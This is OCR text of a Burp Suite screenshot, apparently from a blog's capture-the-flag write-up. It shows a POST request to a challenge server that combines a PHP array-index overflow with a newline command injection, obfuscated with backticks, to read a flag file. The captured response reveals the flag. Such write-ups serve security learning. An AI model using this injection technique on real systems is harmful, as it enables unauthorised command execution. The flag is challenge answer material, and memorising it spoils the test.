 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://220.249.52.134:46447 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 220.249.52.134:46447
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=b4ca8b9c1543c40d4d2fbfdbf03526da
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 59
13
14 stuff[4294967296]=admin&stuff[1]=user&num=1%0aca``t /fl``ag
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Thu, 14 Jan 2021 13:45:25 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 66
8
9 my favorite num is:1
10 cyberpeace{f6cc6ed73beddb558918d9a59efbed8f}
11
https://blog.csdn.net/weixin_45253216